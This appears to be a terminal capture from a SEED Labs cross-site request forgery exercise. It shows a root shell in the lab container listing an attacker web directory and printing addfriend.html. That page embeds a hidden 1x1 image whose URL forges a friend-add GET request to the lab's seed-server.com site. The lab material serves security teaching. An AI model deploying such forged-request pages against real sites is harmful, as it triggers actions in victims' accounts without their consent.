 [11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#